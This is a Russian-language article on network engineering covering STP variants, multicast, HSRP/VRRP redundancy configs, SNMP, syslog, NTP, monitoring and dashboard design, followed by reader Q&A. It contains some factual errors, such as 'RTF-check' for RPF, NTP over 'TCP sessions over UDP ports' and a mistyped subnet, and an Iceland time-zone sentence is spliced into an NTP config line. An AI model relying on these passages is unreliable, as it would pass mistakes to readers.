Третий вариант — PortFast или EdgePort. Применяется на конечном устройстве, когда порт начинает участвовать в STP. В процессе Listening -> Learning — Forwarding, где 30 секунд пакетики не ходят при старте устройства, интернет недоступен. Что кажется диким для современного мира. Так как речь о конечном устройстве, а не об коммутаторе, интернет нужен моментально. Благодаря PortFast, как только порт включается в работу с сетью, система переключается на forwarding без лишней возни с состояниями listening и learning, так как на конечном устройстве не может быть петли.
И BPDU фильтр — используется очень аккуратно! Он выключает STP на порту. Из порта не будут вылетать сообщения, и все входящие будут игнорироваться, а это опасно с точки зрения петли в сети. Но если вы хотите вставить коммутатор в сеть интернет-провайдера, а у них там тоже коммутатор, то BPDU фильтр это ваш выбор.
Также, имеет смысл отключить VTP. Если включить коммутатор в сеть, не сбросив его настройки, то по VTP можно удалить все VLAN на всех коммутаторах. Ставим режим transparent.
Мы рассмотрели ситуацию, когда уборщица вставила кабель в порт и все сломалось. Рассмотрим обратную ситуацию: кабель вытащили и все сломалось. Устройствам нужно оперативно переключить один Root Port на другой, а на это потребуется почти минута доступа в интернета. Представьте современного человека без доступа в Интернет на целую минуту. STP хорош для поиска избыточности, но работает на таймерах. Все, что работает на таймерах — довольно глупое по логике.
Поэтому используется более современная версия, Rapid Spanning Tree Protocol (RSTP), который работает не на таймерах. И даже больше: в классическом STP все устройства получают BPDU-сообщение и лишь передают его дальше. Сами устройства не генерируют сообщение, только обогащают его. В RSTP каждое устройство может генерировать BDPU-сообщение. Это позволяет устройствам общаться в режиме Proposal/Agreement. Получив Proposal, коммутатор начинает общение с другими устройствами, для этого он блокирует порты и соглашается или не соглашается, что Proposal это лучшее значение параметра BPDU. Устройство выбирает лучшее BPDU-сообщение и отправляет дальше. Каждое изменение в сети приводит к изменению топологии.
RSTP и STP совместимы, и если уборщица вставила в порт старое устройство, то все отработает корректно на STP. Забавный факт: если порт отправил RSTP-сообщение и не получил ответа, он попробует отправить обычное STP-сообщение. И только потом последует изменение состояния порта. Это долго, поэтому всегда настраивается PortFast. И еще одна причина настроить PortFast это для уверенности, что L3-устройства не спровоцируют ненужные реакции сети.
Теперь немного усложним себе жизнь. Multiple STP Instances: создаются инстансы, в каждом есть VLAN-ы. STP-дерево строится на каждый инстанс, оно становится MSTP Multi-Region, одна из зон Common and Internal Spanning Tree (CIST), и получается такая матрешка: внутри региона свои инстансы с разрешенными VLAN. Ваша профессиональная цель это чтобы у вас не было MSTP Multi-Region Spanning Tree Protocol. Вы никогда не сможете быстро и легко искать ошибки в такой матрешке на уровне L2. Поэтому всегда должны совпадать revision, instance и name.

Как и Multicast. Если в Multicast теряются пакеты, то это сложно поправить. Основная проблема это RTF-check, правильно указать randevu-point, и дропы Multicast. Multicast должен помочь более эффективно передавать трафик, поэтому Multicast отрабатывает только на самом близком коммутаторе к конечным устройствам. Например, при трансляции IPTV это вполне рабочая история.
Multicast может быть на L2 и на L3. В пакетике есть IP и Ethernet-заголовки, BPDU-сообщение это пример L2-сообщения. И у нас есть много коммутаторов, они не умеют маршрутизировать, работают на L2.
На третьем уровне сетевой модели (IP), 224.0.0.0 — 239.255.255.255. Multicast это всегда Destination (получатель), а не отправитель. Сервер отправляет пакеты на адрес 225.0.0.1, Multicast с MAC-адресом у нас нет, но есть набор получателей в виде компьютеров. И начинается пуляние пакетами во все направления, как типичный Broadcast.
Приходит на выручку IGMPv2 — этот протокол извещает устройства, что появился новый компьютер, желающий получать Multicast. Клиентский компьютер отправляет IGMP-сообщение, что хочет получать трафик в 225.7.9.100, это уходит через сеть коммутаторов на роутер. Роутер теперь знает, что есть Multicast-получатели в коммутируемой сети. Для доставки пакетов именно тому клиентскому устройству, которое делало запрос, используется IGMP Snooping. В результате, Multicast хоть как-то отличается от Broadcast для коммутируемой сети.
Существует и IGMPv3, который позволяет выбрать источник, благодаря чему нам не нужны Rendezvous Points. И SSM (Source Specific Multicast): есть маршрутизируемая сеть (роутеры), и есть сервер-источник. В такой ситуации RPF check помогает предотвратить закольцовку, просматривая в IP-адрес отправителя и в таблицу маршрутизацию. Принимает Multicast только из интерфейсов, из которых есть маршрут до отправителя.
Сервер вещает в Multicast-группу, а компьютер ничего не знает о сервере, он просто отправляет свои хотелки в коммутатор: IGMP-сообщение с просьбой прислать ему Multicast в 225.0.1.2. Но откуда роутер знать, кто является отправителем Multicast? Отправитель и получатель встретятся в так называемом randevu-point. О существовании randevu-point знают устройства, и строят Multicast дерево от отправителя до получателя. На втором уровне сетевой модели устройства отправляют IGMP-сообщение, выражая желание участвовать в получении данных.

PIM Sparse Mode — самый популярный способ доставки multicast-трафика. Требует специально обученного роутера, который и будет randevu-point. Все устройства знают, куда передавать мультикаст. Существуют менее популярные Bidirectional PIM и PIM dense mode. Как всегда, мы за отказоустойчивость и хотим подстраховаться, размножив роль роутера randevu-point, решается это с помощью MSDP или Phantom RP.
Отказоустойчивость
На схемах выше роутеры напрямую соединены с другими роутерами. Но обычно роутер воткнут в коммутатор, часто в реальной жизни роутер соединяется с роутером через коммутатор. А если есть коммутатор, то есть и STP. И ситуация: провайдер присылает нам BPDU-сообщение с priority = 0, и для нашей сети коммутатор провайдера становится root. Решать это мы уже умеет: включаем BPDU-фильтр на интерфейсе, который подключен к провайдеру. А если к провайдеру идет два интерфейса, тогда BPDU-фильтр уже опасен. Что делать?
Сначала — идеологически. Всегда стараемся придерживаться общепринятых рекомендованных архитектур. Так можно обеспечить максимальную отказоустойчивость, высокую масштабируемость, легкость внедрения новых модулей и сервисов, легкость обслуживания, комфортный траблшутинг.

Самая классная и надежная это L3 дизайн, возможно с микросегментацией (много фаерволов). Но также популярен и обновленный L2 дизайн. L2 про классическое стекирование, когда специальный кабель объединяет несколько коммутаторов в один логический, но такой кабель дорогой и короткий. В современном мире никто не использует кабели, все перешли на стекирование через VSS. Линками соединяете два коммутатора в VSS-пару, и получаете логическое устройство. Получаем виртуальный стек. У каждого свой собственный data plain, а management plain общий. Обычно можно объединить до 8 устройств.
Роутеры с софтверным переключением используют NICs, то есть пакетик в устройстве перелетает с NIC 1 на NIC 2. Все биты копируются напрямую через I/O с помощью DMA. CPU проверяет заголовок пакетика в памяти. В таком подходе проблема в лимите памяти. Предположим, устройство может обрабатывать 40 миллионов пакетов в секунду (pps), и средний пакет весит 64 байта. Тогда 40 * 10⁶ * 64 * 8 = 2048 * 10⁷ ≈ 20 Гигабит. Вроде и ниче так, но когда switch на 16 портов эту скорость разделит поровну, то каждый пользователь получит чуть больше, чем 1 Гигабит в лучшем случае. Всякие STP, RIP, OSPF это часть control plane, тогда как описанное выше это часть data plane. Для разделения роли control plane от data plane используется стратегия SDN.
L3 уровень доступа это, очевидно, коммутаторы L3. Шлюз лля пользователей это локальный коммутатор. L3 дизайн это дорого, но встречается часто, и маршрутзация идет с коммутатора доступа. У L3 много плюсов, так, веб-камеры грешат броадкастом, забивая L2-сеть. На архитектуре l3, broadcast домен ограничен, и шторм нас не затронет. Даже BUM-трафик можно укротить.
В сети отказоустойчивость и избыточность тесно связаны. Был коммутатор, который воткнут в сервер. Мы добавили второй коммутатор и протянули второй кабель, запасной. Добавилась избыточность, STP блокирует все избыточное. А если у нас большая сеть, любые изменения занимают время на перестройку STP. И не забывайте, что коммутатор это железка за 10 000$, трансиверы по $1500. Мы закупили все это оборудование, установили, часть портов не используются, и ждем когда что-нибудь сломается и купленное оборудование отработает. К счастью, трансиверы SNR стоят 3 тысячи рублей, и свою работу делают. Подключаете их от доступа к распределению 10-гигабитными линками, и все хорошо. Нужно больше? QSFP+ модуль может выдать аж 40 гигабит. QSFP28 = 100 гигабит. Такие трансиверы стоят примерно одинаково, попросту не все оборудование может поддержать QSFP28. Трансиверы это расходники, они выходят из строя за 3-5 лет. Один из способов это понять — для двуглазого трансивера и воткнуть в оба разъема оптический патч-корд, то порт поднимется, так как будет петля.
Двунаправленные трансиверы по одному волокну могут и прием, и передачу данных. Они лучше подходят при покупке целой трассы, когда оплата идет за волокно. Окно прозрачности может быть 1270 и 1330, чтобы разная длина волны исключала интерференцию. Если вы заказали прокладку кабеля на 40 километров, то это будет, например, 20 трасс по километру, и каждая сварка вносит затухание. Степень затухания можно оценить по дефектограмме. В ней же будет указано, на какой длине волны дефектограмма снималась, и может быть она снималась на 1550 нанометров. Вы вставили трансивер, а он не может просветить до второго конца, все затухает, так как у вас не 1550, а 1330.
Предположим, что мы используем стандартную трехуровневую иерархическую модель компании Cisco, состоящий из уровней доступа, агрегации, ядра. У каждого уровня свое оборудование и правила построения. Всегда будет искушение накупить коммутаторов и соединить, быстро и дешево. Ведь если делать правильно, то это дорого. Но при плохой архитектуре если что-то ломается, то это всегда боль. Лучше придерживаться двух (без ядра) или трехуровневой модели, если планируется что бизнес будет расти. Уровень ядра нужен, когда у вас большое здание, в котором много агрегаций по паре, и все этажи объединяются на коммутаторах доступа. И если взялись за проектирование уровня ядра, выбирайте максимально производительное оборудование под маршрутизацию. При архитектуре collapsed core network трудно подключить к сети.
Port Channel: физические интерфейсы становятся одним интерфейсом на логическом уровне. А один интерфейс не может быть заблокирован STP. Есть нюансы: коммутатор должен перенаправлять трафик, но трафик вылетает из конкретного физического интерфейса. И надо выбрать, из какого интерфейса отправить пакетик, он не может разделиться на атомы и быть собран на клиенте. На самом деле, может, но если раскидывать пакеты на разные интерфейсы, то пакеты могут прилететь клиенту out-of-order, то есть в порядке 3-1-4-2 вместо 1-2-3-4. Поэтому на Port Channel всегда будет ограничение на одну сессию по скорости интерфейса.
Так как из разных интерфейсов могут прилетать разные данные по объему, нужен Load Balancing Algorithms. У разных моделей коммутаторов разные подходы, дешевые коммутаторы ограничиваются балансировкой с помощью на Source и Destination MAC. Более дорогие это Source + Destination IP. 5-Tuple это признак современного устройства.
Как это работает: есть 4 интерфейса, они все участники одного Port Channel. Считается хеш по паре Source MAC + DST Link, и делится по модулю. Хеш 73 / 4 = 1. Именно через порт 1 и будет вылетать трафик. При 5-tuple трафик распределится равномерно, старые модели распределяют трафик неравномерно и с этим ничего не сделать.
Есть опасность объединить интерфейсы в Port Channel на двух коммутаторах по разному, это приведет к петле в сети из-за STP, или к потере пакетов. Решение простое: Port Channel бывают статические и динамические. Статический Port Channel может привести к неправильной работе STP. Динамический Port Channel это Control Plane. LACP PDU автоматически уберет неправильно настроенные порты. Но это про коммутаторы; LACP тянуть к серверу уже не так беззаботно, так как на сервера льется операционная система с помощью DHCP. А технология LACP подразумевает, что она есть на обеих сторона (коммутатор + сервер). Сервер из коробки идет без LACP, и блокируются порты.
Если вы установите static вместо LACP, то можете словить шторм. В статическом режиме нет никакого авто-согласования. У LACP должен быть active хотя бы с одной стороны. port-channel load-balance <> в помощь.
Еще одна технология отказоустойчивости это набор протоколов FHRP, включает в себя протоколы GLBP, HSRP, VRRP. Если у вас только Cisco K9, то используете HSRP, его легко отличить по 07.ac в MAC-адресе. GLBP очень редко используется, он для балансировки. Такие протоколы предоставляют избыточность первому хопу. Можно назначить на два роутера одинаковый IP-адрес, и они на основании приоритета отвечают на запросы клиентов. Роутеры обмениваются служебными сообщениями, и если один вышел из строя, второй роутер включится в работу своим уникальным MAC-адресом. Ранее мы затрагивали только коммутируемые сети, они работают на коммутаторах. Но дублировать коммутаторы не всегда хорошая идея, порой нужно дублировать маршрутизаторы L3. Если на два роутера назначить одинаковые IP-адреса, то все будет плохо. Но мы хотим дублировать функционал роутера.
//настройки HSRP
standby 1 ip 192.168.1.1
standby 1 priority <>
standby 1 preempt
standby 1 timers <> <>
standby 1 track <> decrement <decrement-value>
standby 1 version 2
track <object-number> interface <> {line-protocol | ip routing}
//настройки VRRP
vrrp 1 ip 192.168.1.1
vrrp 1 priority <>
vrrp 1 preempt
vrrp 1 timers <> <>
vrrp 1 track <> decrement <decrement-value>
track <object-number> interface <> {line-protocol | ip routing}
Мы можем назначить второму роутеру другой IP, но поле Gateway на клиентской машине одно. А IP-шников два. Мы не сможем прописать два шлюза через графический интерфейс. Сможем через консоль, но, тем не менее, трафик будет теряться при отказе одного из роутеров. Конечные устройства это обычно один шлюз.
Решение: все таки назначаем разные IP-адреса, и создаем HSRP-группу на интерфейсах роутера. Назначаем Virtual IP (VIP), после чего роутеры отправляют L2-multicast в виде HSRP-пакетов. Один ротуер станет master, второй slave. Как только один роутер умер, второй роутер забирает себе VIP.
L3 коммутатор и маршрутизатор как устройства схожи, поэтому просто смотрим на характеристики. Маршрутизатор лучше для маршрутизации, так как у него больше протоколов. L3 коммутатор имеет больше портов.

Конечное устройство не всегда компьютеры. Это может быть и сервер. Если вставить сервер в коммутатор, то при поломке все сломается. Было 50 виртуальных машин на сервере? Больше нету. Хочется перестраховаться и подключить сервер двумя интерфейсами. Каждый интерфейс это L3, то есть IP-адрес. С двух сторон по IPшнику. И как только мы создали Bridge, включается STP и один интерфейс наверняка заблокируется. Значит, иметь Bridge на сервере точно не хочется, а что остается? Сделать Port Channel. И докинуть еще один коммутатор. То есть, мы вставляем в сервер два коммутатора. И собираем кластер/стек: при помощи специальных коротких кабелей соединяем стек-кабелем два коммутатора, и одна операционная система управляет двумя коммутаторами. А может и 3мя, вплоть до 8.
Помимо сервера, конечное устройство может быть мобильным телефоном. У телефонов тоже есть mac-адрес и по нему можно идентифицировать устройство. Но современные устройства не глупые: с IOS 16 по умолчанию включена рандомизация mac-адресов. Значимая часть андроидов пока что можно отследить, но со временем качество данных будет только падать. Заранее отвечая на вопрос любого продуктового дизайнера: по mac-адресам мобильных устройство вы можете статистически понять, какие были люди, с их интересами. Кол-во контактов конкретного пользователя с оффлайновой рекламой так измерить не получится.
У роутера существует частота сканирования эфира, и у каждого поставщика настройки отличаются. Также, варьируются стандарты производителей и методики обработки. Итого, снифферы можно поставить хоть на билборд, хоть в кинотеатр, но они могут дать приемлемый результат только для андроидов. Но вернемся к работе с роутерами.
Что может пойти на так? Теперь слабое место это операционная система коммутаторов, у нас одна ОС на два устройства. Получается, стеки создают проблемы, хоть и решают некоторые. Назвать это технологией отказоустойчивости язык не поворачивается.
Лучше смотреть в сторону M-LAG или VPC. Есть два коммутатора, и между ними бегает keepAlive. Таким образом, у нас не кластер из устройств, а два отдельных устройства. Начинаются сложности с l3, но они case by case, vendor by vendor. Видите, какое хорошее решение? Одно предложение, и все понятно.
Еще один вариант: игнорировать L2. На сервере не должно быть L2, роутинг на хосте, маршрутизация на сервере. Это вариант для крупных компаний. Чем больше масштаб — тем проще нужны решения.
Отправная точка мониторинг за устройствами это SNMP v2 и v3 (более безопасная). Сетевому инженеру постоянно нужно снимать статистику для обнаружения проблем. Проблема должна быть обнаружена до того, как стала заметна и заеффектила какие-то показатели компании. Протокол SNMP опрашивает устройства, для визуализации используются Cacti + Weathermap I, Solarwinds, Zabbix, PRTG. Но нужна настройка.
Не забываем про безопасность, коммутатор — не единственная коробочка в сети. Например, Cisco IOS IPS это не маршрутизатор, но полноценная система предотвращения вторжений. Защищает на всех точках входа в сеть (фаерволы, vpn), и обладает своей базой данных сигнатур.
Стандартные блоки на дашборде это счетчики интерфейсов, загрузка CPU и памяти в формате фактоидов (хороших. а не фейковых). Если процессор загружен, то свитч перезагрузится. Еще полезно знать, сколько потребляется электричества. Все это настраивается и мониторится с помощью SNMP. Но SNMP дает информацию не в реальном времени, а раз в несколько минут и агрегированную. Изменения будут показаны не в реальном времени. В таком подходе оператор не сможет понять, когда был скачок в данных. И был ли скачок а одной секунде, или изменение наросло линейно в течении всего интервала.


Вторая проблема: в коммутаторе счетчиков очень много. И если собирать всю информацию с Control Plane, то это драматически скажется на производительности коммутатора/маршрутизатора. Это ограничения, которые мы должны учитывать.
Возможна обратная ситуация по подаче данных: коммутатор извещает SNMP о некой ситуации моментально. Это называется SNMP TRAP, умеет моментально отправлять уведомления на критичные события. Например, есть важный интерфейс коммутатора, и если он Down, надо красить дашборд в красный моментально. SNMP относится к протоколам мониторинга, поэтому всякие сбросы пароля, перезагрузки и доставка настроек как раз к SNMP. А если возникли проблемы, то для траблшутинга есть протокол ICMP, банальные ping идут через него.
Логи нужно где-то хранить. SysLog принимает на себя события с устройства и отправляет куда-либо. Логи пишутся на физический носитель, и хранить их локально это нормально. Но обычно нужно передавать на Syslog Server и хранить за 3-4 месяца, обычно этого достаточно. У SysLog-сообщений есть номер важности, где 0 это самое важное, и 7 это наименее важное. По умолчанию, сообщения с цифрой 7 вы увидите только при включенном дебаге. Настраивается так: logging host <> и logging trap 7. Команда show logging позволяет посмотреть историю лога и понять, что происходило на устройстве. Можно настроить свой простенький KIWI Syslog Server. Если на данный момент на хосте не установлен syslog-сервер, используйте программу Tftpd32. В идеале, нужен Graylog.
Также, Syslog может отправлять сообщения через Embedded Event Manager (EEM). Если в логах встретится определенный паттерн, то EEM запустит кастомный скрипт. У сообщений важно задать уровень серьезности:
| Уровень серьезности | Ключевое слово | Смысл |
| 0 | emergencies | Система умерла |
| 1 | alerts | Требуется немедленное действие |
| 2 | critical | Критическое состояние |
| 3 | errors | Ошибка |
| 4 | warnings | Предупреждение |
| 5 | notifications | Нормальное сообщение, требующее внимания |
| 6 | informational | Информационное сообщение |
| 7 | debugging | Отладка |
И еще одна составляющая нормальных данных на дашборде это NTP-сервер, он же сервер точного времени. У вас есть единая точка правды: точное время можно получать из интернета, либо у нас есть спутниковые часы, и сервер раздает время всем сетевым устройствам. Особенно актуально в закрытом контуре. В любом устройстве есть свои часы, но они почти всегда не точные, даже если вы знаете команду clock set 10:21:00 DEC 12 2021. Разница в несколько секунд для инженера — критична. А ведь есть часовые пояса, поэтому и используется UTC. Нулевой меридиан подразумевает, что полночь это 00:00 в Гринвиче. Настройка следующая:
ip name-server 8.8.8.8
ntp server pool.ntp.org
clock timezone UTC+3 3
show clock
NTP работает по принципу master/slave, с помощью TCP-сессий по UDP-портам. Иногда нужно рассылать информацию по устройствам со второго уровня. И чтобы нам время не подделали враги компании, нужна аутентификация NTP:
config t
ntp authentication-key 1 md5 NTPpassword
ntp trusted-key 1
ntp authenticateИсландия рассматривается «де-факто» как страна, использующая «постоянное летнее время». Поскольку с 1968 года она использует UTC+0 в течение всего года, несмотря на расположение более чем на 15º к западу от Гринвича. Точное время берется с серверов Stratum 0-1-2-3. Чем ниже цифра, тем более точное время. Так, ГЛОНАСС это Stratum 1, а Stratum 0 это атомные часы.
Обычно простые решения популярны. А простота настройки зависит от доступности информации, и на данный момент Zabbix лидер по мониторингу сетевого оборудования. Zabbix ходит по SNMP к оборудованию и записывает метрики в БД. Zabbix также хорошо интегрируется с Grafana, что обеспечивает хорошую визуализацию. Но есть и более простое решение под названием LibreNMS. Если на настройку Zabbix у меня уйдет день, то с LibreNMS я провожусь полчаса. Но он только для сетевого оборудования, и его встроенный syslog collector далеко не лучший на рынке.
Open Source решения: Zabbix, BGPlay, Pmacct, SNAS, Topolograph, NAV, NOC Project. Проприетарные: Cisco WAE, Ciena BluePlanet, Juniper WANDL, IP Fabric, Kentik.
Для потоков трафика используется протокол NetFlow. Он позволяет отправлять в хранилище данные о заголовках пакетов, которые прилетают к вам на оборудование. Такой протокол ходит только на L3-устройства и отправляет данные в NetFlow collector. И далее в ELK NetFlow, который состоит из Logstash syslog (БД) -> Elastic search (работа с данными)-> Kebana (визуализация). Для сбора метаданных сгодится FOCA. NetFlow покажет только заголовки, и сложно анализировать статистику.
Альтернатива — специализированные NDS-сервера. Но статистика опять же будет хромать, и обычно это платное решение. В идеале, Mikrotik в паре с DPI/IPS/IDS/SQUID-проксей.
Визуализация
Существуют общепринятые паттерны организации статистической информации. Так, поисковая строка всегда по центру сверху. Левый верхний угол для Information summaries. Обычно дашборды делятся на 5 больших блоков. В верхний левый угол, как правило, зритель направляет свое внимание в первую очередь, поэтому это должно быть место расположения наиболее важной информации. Либо центр, если он будет более визуально акцентным.
Общая суть: дашборды это как карманы. Пользователь сразу должен понимать, в какой карман нужно засунуть руку. Некая приборная панель, по одному взгляду на которую сразу становится понятно состояние системы. Дашборды берут свое начало в мире техники, где наглядно показывается скорость, количество оборотов, остаток топлива, угол крена. Цель пользователя не мониторить одинаковую информацию часами, а увидеть только новое.
Так как виджеты расположены друг за другом, то они должны создавать некую историю. Это называется консистентность. Движения глаз человека (они же саккады), позволяют быстро считывать схожую информацию. Поэтому, если информация нерелевантна друг другу, то лучше ее расположить подальше друг от друга. Возможно, даже табами на одной странице или на разные этажи скролла. Если дизайнер пытается уместить информацию со всего продукта на один дашборд, то это редко бывает верным решением. Но при этом, цель дашборда это сохранить время и усилия пользователя, показав всю нужную информацию сразу, без скроллов и прочего взаимодействия, и без нагромождения информации.
Самая критичная статистика должна быть яркой и слева сверху. Тут участвует эффект Ресторфф, когда запоминается один объект, который выделяется из остальных. Название эффекта от имени Гедвига Фон Ресторфф, который обычно описывает красный цвет как самый запоминающийся. Но нужно быть осторожным, при неправильном дизайне может сработать эффект баннерной слепоты (Якоб Нильсен).
Всегда хорошая идея дать возможность настраивать дашборды. Люди лучше вспоминают информацию, к созданию которой они причастны.
Какие компоненты используются:
Pie-Charts
Нужен для демонстрации долей. Например, доли инцидентов разного типа, распределение времени аналитика, бюджет на разные направления, соотношение использования функционала, наиболее часто атакуемые площадки. Основная проблема с Pie Chart — помнить цвета, какой цвет соответствует какому значению. Что не бьется с кратковременной памятью. По методу проверки забывчивости, используется метод Брауна-Питерсона. По сути, кратковременная память в районе 9 секунд. Поэтому постоянное переключение внимание между легендой и самим графиком — ок, но не всегда.
Bar Graphs
Обычно бары могут быть расположены в любом порядке. Большинство столбчатых графиков располагаются по порядку, либо от самого низкого к самому высокому (т.е. восходящие значения), либо от самого высокого к самому низкому (т.е. нисходящие значения; также известен как Парето График). Однако, когда значения колеблются в течение определенного периода времени, как это происходит во многих приборных панелях, вы можете захотеть расположить столбики в алфавитном порядке или по какому-нибудь другому фактору.
Существует много других визуализаций, таких как Choropleth, Line Chart, Scatter Plot, Box Plots, stacked bar graph. Для проверки дашборда специалисты по UX используют следующие методы исследований:
Исследование интерфейса в юзабилити-лаборатории. Респондент приезжает к вам в офис в специально оборудованное помещение. Находясь наедине с исследователем, респондент выполняет задачи на прототипе/живом стенде.
Этнография — полевое исследование. Исследователь отправляется с респондентами на их рабочее место, где они используют продукт или решают свою проблему без продукта. Например, с помощью продуктов конкурентов.
Фокус-группы. Состоят из 3-12 участников, которые обсуждают заданную тему, выполняют определенные задания.
40 комментариев
全驰 支
При формировании архитектуры, учитывается ли то как работает сеть внутри организации?
Цветков Максим
Учитывается аппаратное обеспечение:
-телефония
-рабочие станции
-собственные серверы
-арендованные серверы
-сетевое оборудование
-облачные мощности
-кассы c подлючением к операторам фиксальных данных
Программное обеспечение: CRM, CMS, ERP, серверы БД, веб-серверы, серверы с бизнес-логикой, оркестраторы, серверы очередей, системы аналитики (DWH, datalake) и многое другое.
Манти
Есть ли смысл брать CPL вместо WiFi? в доме много стен и не знаю, куда поставить роутер. Надо ли испольховать 5GHz и на ноуте и на роутере?
Цветков Максим
Если очень много стен, много розеток и устройства не имеют постоянного места—CPL (Powerline-адаптер) вполне себе решение. Интернет будет бегать по электропроводке. А что за стены? Гипс или монолитная мембрана? С монолитом 80см будет трудно, можно дотянуть интернет медленными репиторами, но они не про скорость. Только витая или оптика. Если только WIFI, то помним что это волна, и при установке в каком-то из углов, будут мёртвые зоны и ослабление сигнала за счёт переотражения.
И чем выше частота, тем ниже проницаемость сигнала (труднее стены пробить).
Viktor Galinger
Делаю устройство, хочу связь сделать на блютузе с диапазоном в районе 25 метров. Но связь должна пробиваться через стены, управлять буду через приложентку, что можно предпринять для улучшения качества связи? И какой из блютусов лучше использовать?
Цветков Максим
Ну смотрите, в любом городском пространстве всегда много предметов. И радиоволны, проходя через эти предметы, могут уменьшаться вплоть до потери информации. Не просто же так в городах антенны распологаются на высотках. Амплитуда сантиметровой волны давится с 0 до 1, она же не может огибать препятствия.
Для решения проблемы надо понимать тип модуляции. Самыми популярными считаются частотная и фазовая модуляции. На примере частотной, у нас есть 100МГц, и можно добавить с помощью сумматора еще 20МГц, так добиваемся бОльшей дальности. И при наличии препятствий, мы варьируем имеющиеся 100МГц и +20МГц, совмещая их. Сначала 100МГц, потом 120МГц, и далее ритмом. И на различии частот + сумматор, мы можем получать корректный набор 0 и 1. На стороне приемника нужна антенна, и контур, который будет удалять прочие частоты из полученной группы частот, и распознавать последовательность бит. Если два устройства работают на одной частоте, они будут друг другу мешать. Поэтому, учитывая что даже в свободном пространстве всегда будет ослабление электромагнитых волн, то всегда будет и поглощение волны. Приемник всегда получает волну в меньшей амплитуде. И чем дальше устройство — тем больше потерь. Вам нужно либо увеличивать мощность передатчика, либо увеличить чувствительность приемника, либо уменьшить полосу пропускания. Избавляться от шумов других устройств, ну то есть уйти в поле.
Bluetooth первой версии вы встретите только, если на складе откопаете старую Nokia. Работает на 2,4ГГц. Для устройств интернета вещей обычно выбирают BLE Bluetooth. И решить, ваше устройство Bluetooth будет на хосте и связываться с контроллером, или будет единым устройством (хост + контроллер), либо нечто иное. Я бы смотрел в сторону nrf24l01 + remoteXY.
Алина
ISO или загрузочную флешку как создать?
Цветков Максим
Microsoft создал для этого отдельную программу MediaCreationTool21H1
Alikhan
Прошел тестирование, завалился на следующих вопросах.
В чем разница между хостом и доменом?
И верно ли, что диапазон IP-шников эквивалентен LAN?
что за уровни 5 и 6 в модель OSI?
какие протоколы используются для электронной почты?
Цветков Максим
Диапазон IP-адресов не равен Lan. Чем меньше маска подсети, тем больше подсетей может быть. Например, у 102.168.0.0/24 (255.255.255.0) может быть 254Net. Если изменить подсеть на /16 (255.255.0.0), то получим 65534Net. Вы можете поиграться сами.
Шестой уровень это Presentation layer. Например, у нас сообщение в кодировке ASCII, где A=41, y = 79, но если мы купили устройство от IBM, то используем кодировку EBCDIC. Так вот, на Presentation layer есть протоколы, которые преобразуют ASCII ←→ EBCDIC. Пятый уровень это Session layer, Citrix ICA протокол. Обе были актуальны в 70-х, но в современном мире почти не востребованы.
Для получения email используется POP3 110/995 и IMAP 143/993. SMTP 25/465 берет сообщение на сервер и переотправляет. Второй порт это зашифрованный траффик.
Любой IP-адрес делится на три части: network, subnet, host. Например, у адреса 10.25.156.193 с маской 255.255.248.0. Первая часть network ID
10/255определяется по классу, в данном случае это класс А. Далее host ID = 25.156.193 определяет идентификатор хоста в сети. Но если у нас маска переменной длины из классовой сети, то значения255.248из маски дают такой результат: два первые актета 10.25. не меняются, так как их маски 255. Но подсети будут 10.25.0.0, 10.25.8.0, 10.25.16.0 и так далее, но у всех маска 255.255.248.0. И25.8уже считается subnet.Определить принадлежность хоста к подсети можно по ссылке, по таблице и по двоичным вычислениям. Пример работы с таблицей:

Так, в адресе 172.26.88.44/29, смотрим что маска /29 в четвертом октенте соответствует десятичной форме 248 (255.255.255.248).
